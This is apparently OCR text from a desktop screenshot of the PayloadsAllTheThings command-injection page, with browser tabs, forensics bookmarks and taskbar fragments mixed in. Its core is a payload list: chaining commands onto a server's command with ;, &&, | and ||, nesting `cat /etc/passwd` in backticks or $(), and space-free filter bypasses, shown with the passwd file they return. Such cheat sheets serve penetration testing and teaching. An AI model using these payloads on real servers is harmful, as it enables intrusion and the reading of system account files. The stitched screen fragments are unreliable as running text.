 Free-WebSec-Class/04.Comma
PayloadsAllTheThings/Comma
PentesterLab » Web for Pentes
PentesterLab » Web for Pentes
GitHub, Inc. (US)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command Inj
Getting Started
DFIR Images
DFIR Tools
Reading Lists
Online Tools
DFIR Videos
DFIR Challenges
DFIR Cheatsheets
Android Forensics
Chaining commands
original_cmd_by_server; ls
original_cmd_by_server && ls
original_cmd_by_server | ls
original_cmd_by_server || ls    Only if the first cmd fail
Inside a command
original_cmd_by_server `cat /etc/passwd`
original_cmd_by_server $(cat /etc/passwd)
Filter Bypasses
Bypass without space
Works on Linux only.
swissky@crashlab:~/Www$ cat</etc/passwd
root:x:0:0:root:/root:/bin/bash
swissky@crashlab▸ ~ ▸ $ {cat,/etc/passwd}
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
swissky@crashlab▸ ~ ▸ $ cat$IFS/etc/passwd
LEGION
OF
LOL
ENG
US
4:22 PM
7/10/2019
1